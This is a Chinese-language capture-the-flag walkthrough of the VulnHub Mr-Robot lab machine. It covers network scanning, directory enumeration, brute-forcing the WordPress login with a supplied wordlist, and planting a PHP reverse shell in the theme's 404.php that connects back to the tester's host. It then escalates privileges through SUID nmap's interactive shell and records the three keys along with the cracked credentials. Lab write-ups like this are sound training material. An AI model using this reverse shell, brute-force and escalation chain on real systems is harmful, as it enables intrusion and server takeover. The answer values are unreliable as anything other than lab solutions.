Mr-Robot
Mr-Robot: https://www.vulnhub.com/entry/mr-robot-1,151/
nmap -sn 192.168.1.0/24
经查看本机IP为192.168.1.114,靶机IP为192.168.1.4。
nmap -A -sV 192.168.1.4 Nmap scan report for linux (192.168.1.4) Host is up (0.00083s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 22/tcp closed ssh 80/tcp open http Apache httpd |_http-server-header: Apache |_http-title: Site doesn't have a title (text/html). 443/tcp open ssl/http Apache httpd |_http-server-header: Apache |_http-title: Site doesn't have a title (text/html). | ssl-cert: Subject: commonName=www.example.com | Not valid before: 2015-09-16T10:45:03 |_Not valid after: 2025-09-13T10:45:03 MAC Address: 00:0C:29:3C:F3:E0 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.10 - 4.11 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.83 ms linux (192.168.1.4) OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 24.29 seconds
访问80端口是一些命令界面,看一下有哪些路径
dirb http://192.168.1.4/
查看状态码200和302的,有效的路径为
http://192.168.1.4/robots.txt http://192.168.1.4/wp-login.php http://192.168.1.4/license http://192.168.1.4/readme
查看 http://192.168.1.4/robots.txt
User-agent: * fsocity.dic key-1-of-3.txt
访问 http://192.168.1.4/fsocity.dic 有很多字符串应该可以作为字典,点保存下来命名为dic.txt
wget -O dic.txt http://192.168.1.4/fsocity.dic
访问 http://192.168.1.4/key-1-of-3.txt 得到一串MD5:
073403c8a58a1f80d943455fb30724b9
并没有解出来。
访问 http://192.168.1.4/wp-login.php 是一个登录界面,先尝试一下万能密码,出现ERROR: Invalid username.
可以用刚才的字典先对用户名进行爆破
对字典进行排序去重:
sort dic.txt | uniq > d.txt
用burpsuite加载字典爆破时,发现elliot、Elliot、ELLIOT的Length与其他不同,查看Response:The password you entered for the username elliot is incorrect.
接下来还是用这本字典爆破密码,用户名为:elliot,发现密码:ER28-0652的Length与其他不同,分别尝试三个用户名,发现都能用这个密码登录,应该是对用户名忽略了大小写。
登陆进去是word press的后台,看到Themes是twentyfifteen,点击Editor

对右侧的404.php进行编辑,插入PHP的reverse shell
<?php $ip='192.168.1.114'; $port='1234'; $sock = fsockopen($ip, $port); $descriptorspec = array( 0 => $sock, 1 => $sock, 2 => $sock ); $process = proc_open('/bin/sh', $descriptorspec, $pipes); proc_close($process); ?>
然后在本机上面监听1234端口
nc -lnvp 1234
随便访问一个不存在的页面eg: http://192.168.1.4/abc ,然后发现已经连接上
whoami pwd cd ls cd /home ls cd robot ls
在robot目录下面发现了
key-2-of-3.txt
password.raw-md5
查看key-2-of-3.txt 发现没有权限,查看password.raw-md5为 robot:c3fcd3d76192e4007dfb496cca67e13b,对其解码为:abcdefghijklmnopqrstuvwxyz
根据key1和key2的格式做一下查询,find / -name "key-*-of-3.txt" -type f 2>/dev/null
/opt/bitnami/apps/wordpress/htdocs/key-1-of-3.txt
/home/robot/key-2-of-3.txt
并没有找到第三个,应该是权限不够并不能访问到某些文件,想办法进行提权。
先查看suid的文件有哪些
find / -perm -u=s -type f 2>/dev/null find / user root -perm -4000 2>/dev/null
发现 /usr/local/bin/nmap 为suid权限
nmap权限为suid时,在版本为2.02-5.21 交互模式下能够提权
cd /usr/local/bin
./nmap --version
发现版本为3.81,进行提权
./nmap --interactive
!sh
whoami
此时已经时root权限了,查找 find / -name "key-*-of-3.txt" -type f 2>/dev/null
/root/key-3-of-3.txt
/opt/bitnami/apps/wordpress/htdocs/key-1-of-3.txt
/home/robot/key-2-of-3.txt
cd /root ls -all cat key-3-of-3.txt
得到 04787ddef27c3dee1ee161b21670b4e4
cat /home/robot/key-2-of-3.txt 822c73956184f694993bede3eb39f959
至此三个key已经得到,并且为root权限



